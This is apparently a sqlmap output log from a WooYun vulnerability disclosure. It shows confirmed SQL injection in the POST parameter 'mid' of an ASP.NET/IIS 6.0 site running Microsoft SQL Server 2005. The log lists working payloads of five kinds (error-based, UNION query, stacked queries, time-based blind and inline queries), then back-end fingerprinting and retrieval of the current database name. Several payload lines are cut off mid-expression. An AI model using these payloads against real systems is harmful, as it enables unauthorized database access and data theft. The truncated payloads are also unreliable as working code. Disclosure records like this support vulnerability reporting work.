 Place: POST
Parameter: mid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: mid=422 AND 2573=CONVERT(INT,(SELECT CHAR(113)+CHAR(99)+CHAR(120)+CHAR(110)+CHAR(113
HAR(48) END))+CHAR(113)+CHAR(122)+CHAR(119)+CHAR(99)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: mid=422 UNION ALL SELECT CHAR(113)+CHAR(99)+CHAR(120)+CHAR(110)+CHAR(113)+CHAR(121)+
(69)+CHAR(68)+CHAR(104)+CHAR(86)+CHAR(113)+CHAR(122)+CHAR(119)+CHAR(99)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: mid=422; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: mid=422 WAITFOR DELAY '0:0:5'-
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: mid=(SELECT CHAR(113)+CHAR(99)+CHAR(120)+CHAR(110)+CHAR(113)+(SELECT (CASE WHEN (592
HAR(122)+CHAR(119)+CHAR(99)+CHAR(113))
---
[21:31:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[21:31:24] [INFO] fetching current database
current database: 'sdpiaoyou'
www.wooyun.org